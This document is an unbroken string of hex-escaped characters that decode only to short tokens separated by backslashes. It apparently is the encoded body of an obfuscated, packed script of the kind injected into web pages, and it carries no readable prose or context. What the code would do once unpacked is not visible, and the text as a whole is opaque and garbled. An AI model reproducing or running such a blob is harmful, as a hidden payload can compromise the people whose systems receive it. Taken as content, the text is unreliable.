\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x30\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x69\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x4F\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x73\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x64\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x64\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x30\x5C\x4F\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x64\x5C\x6E\x5C\x31\x5C\x46\x5C\x64\x5C\x38\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x67\x5C\x38\x5C\x64\x5C\x4D\x5C\x31\x5C\x46\x5C\x30\x5C\x33\x5C\x32\x5C\x46\x5C\x47\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x67\x5C\x38\x5C\x38\x5C\x76\x5C\x31\x6A\x5C\x34\x5C\x70\x5C\x64\x5C\x6E\x5C\x31\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x4B\x5C\x38\x5C\x32\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x76\x5C\x43\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x32\x5C\x71\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x68\x5C\x32\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x76\x5C\x43\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x30\x5C\x31\x35\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x31\x66\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x31\x36\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x53\x5C\x37\x5C\x76\x5C\x58\x5C\x37\x5C\x76\x5C\x59\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x4C\x5C\x42\x5C\x37\x5C\x76\x5C\x31\x36\x5C\x65\x5C\x64\x5C\x31\x33\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x76\x5C\x55\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x46\x5C\x6E\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x46\x5C\x78\x5C\x42\x5C\x37\x5C\x31\x6E\x5C\x46\x5C\x77\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x46\x5C\x6C\x5C\x42\x5C\x37\x5C\x46\x5C\x52\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x46\x5C\x69\x5C\x42\x5C\x37\x5C\x30\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x46\x5C\x53\x5C\x38\x5C\x32\x5C\x46\x5C\x31\x66\x5C\x32\x5C\x71\x5C\x35\x5C\x68\x5C\x6F\x5C\x64\x5C\x68\x5C\x76\x5C\x64\x5C\x47\x5C\x68\x5C\x35\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x77\x5C\x66\x5C\x66\x5C\x66\x5C\x74\x5C\x6A\x5C\x69\x5C\x78\x5C\x78\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x45\x5C\x6C\x5C\x31\x32\x5C\x66\x5C\x67\x5C\x6D\x5C\x6E\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x52\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x66\x5C\x6E\x5C\x48\x5C\x6C\x5C\x78\x5C\x66\x5C\x48\x5C\x77\x5C\x67\x5C\x52\x5C\x66\x5C\x6C\x5C\x52\x5C\x66\x5C\x78\x5C\x4A\x5C\x69\x5C\x6D\x5C\x66\x5C\x78\x5C\x77\x5C\x74\x5C\x66\x5C\x69\x5C\x6E\x5C\x6E\x5C\x77\x5C\x66\x5C\x44\x5C\x77\x5C\x6A\x5C\x66\x5C\x52\x5C\x67\x5C\x69\x5C\x6E\x5C\x44\x5C\x77\x5C\x67\x5C\x45\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x66\x5C\x6E\x5C\x6C\x5C\x6E\x5C\x6A\x5C\x67\x5C\x66\x5C\x78\x5C\x6E\x5C\x31\x67\x5C\x6A\x5C\x67\x5C\x66\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x4D\x5C\x66\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x67\x5C\x77\x5C\x66\x5C\x4F\x5C\x69\x5C\x74\x5C\x4D\x5C\x50\x5C\x77\x5C\x41\x5C\x44\x5C\x6D\x5C\x45\x5C\x66\x5C\x48\x5C\x76\x5C\x66\x5C\x67\x5C\x6A\x5C\x78\x5C\x67\x5C\x66\x5C\x77\x5C\x67\x5C\x4A\x5C\x6A\x5C\x69\x5C\x74\x5C\x67\x5C\x66\x5C\x66\x5C\x67\x5C\x69\x5C\x74\x5C\x48\x5C\x66\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x66\x5C\x52\x5C\x6C\x5C\x6D\x5C\x45\x5C\x66\x5C\x48\x5C\x6E\x5C\x75\x5C\x6A\x5C\x66\x5C\x6A\x5C\x67\x5C\x6D\x5C\x50\x5C\x6E\x5C\x48\x5C\x66\x5C\x78\x5C\x44\x5C\x4F\x5C\x78\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x66\x5C\x66\x5C\x6A\x5C\x6C\x5C\x66\x5C\x31\x33\x5C\x6C\x5C\x45\x5C\x50\x5C\x67\x5C\x6E\x5C\x66\x5C\x45\x5C\x67\x5C\x52\x5C\x69\x5C\x44\x5C\x6A\x5C\x6E\x5C\x66\x5C\x44\x5C\x6A\x5C\x66\x5C\x52\x5C\x41\x5C\x77\x5C\x66\x5C\x51\x5C\x4A\x5C\x50\x5C\x66\x5C\x77\x5C\x74\x5C\x4A\x5C\x66\x5C\x6E\x5C\x48\x5C\x44\x5C\x75\x5C\x4F\x5C\x66\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x66\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x6A\x5C\x69\x5C\x4F\x5C\x67\x5C\x6A\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x6C\x5C\x6D\x5C\x45\x5C\x67\x5C\x31\x69\x5C\x31\x31\x5C\x52\x5C\x66\x5C\x74\x5C\x41\x5C\x75\x5C\x66\x5C\x41\x5C\x31\x32\x5C\x67\x5C\x77\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x78\x5C\x67\x5C\x69\x5C\x77\x5C\x74\x5C\x48\x5C\x66\x5C\x78\x5C\x6C\x5C\x31\x6B\x5C\x67\x5C\x66\x5C\x74\x5C\x41\x5C\x31\x32\x5C\x67\x5C\x77\x5C\x66\x5C\x77\x5C\x67\x5C\x4A\x5C\x67\x5C\x69\x5C\x6E\x5C\x66\x5C\x6C\x5C\x6D\x5C\x66\x5C\x50\x5C\x67\x5C\x6E\x5C\x66\x5C\x45\x5C\x69\x5C\x6E\x5C\x67\x5C\x66\x5C\x6D\x5C\x41\x5C\x66\x5C\x6E\x5C\x69\x5C\x50\x5C\x66\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x66\x5C\x52\x5C\x67\x5C\x69\x5C\x6E\x5C\x66\x5C\x78\x5C\x44\x5C\x74\x5C\x74\x5C\x67\x5C\x78\x5C\x78\x5C\x66\x5C\x31\x30\x5C\x57\x5C\x58\x5C\x59\x5C\x66\x5C\x52\x5C\x67\x5C\x67\x5C\x45\x5C\x78\x5C\x66\x5C\x69\x5C\x51\x5C\x69\x5C\x31\x69\x5C\x66\x5C\x75\x5C\x69\x5C\x6E\x5C\x74\x5C\x48\x5C\x66\x5C\x6E\x5C\x31\x67\x5C\x4A\x5C\x67\x5C\x66\x5C\x69\x5C\x6A\x5C\x6E\x5C\x66\x5C\x51\x5C\x78\x5C\x41\x5C\x6D\x5C\x66\x5C\x51\x5C\x78\x5C\x41\x5C\x6D\x5C\x4A\x5C\x66\x5C\x45\x5C\x69\x5C\x6E\x5C\x69\x5C\x57\x5C\x31\x67\x5C\x4A\x5C\x67\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x6C\x5C\x4A\x5C\x6E\x5C\x66\x5C\x6C\x5C\x45\x5C\x66\x5C\x6E\x5C\x48\x5C\x44\x5C\x75\x5C\x4F\x5C\x6D\x5C\x69\x5C\x6C\x5C\x6A\x5C\x66\x5C\x77\x5C\x67\x5C\x69\x5C\x45\x5C\x31\x67\x5C\x66\x5C\x78\x5C\x30\x5C\x6F\x5C\x47\x5C\x47\x5C\x66\x5C\x4A\x5C\x69\x5C\x77\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x52\x5C\x6C\x5C\x77\x5C\x78\x5C\x6E\x5C\x66\x5C\x78\x5C\x31\x39\x5C\x64\x5C\x66\x5C\x6E\x5C\x67\x5C\x31\x69\x5C\x6E\x5C\x66\x5C\x77\x5C\x67\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x45\x5C\x66\x5C\x6C\x5C\x75\x5C\x69\x5C\x50\x5C\x67\x5C\x66\x5C\x48\x5C\x64\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x44\x5C\x6A\x5C\x6E\x5C\x78\x5C\x66\x5C\x75\x5C\x69\x5C\x31\x69\x5C\x66\x5C\x31\x33\x5C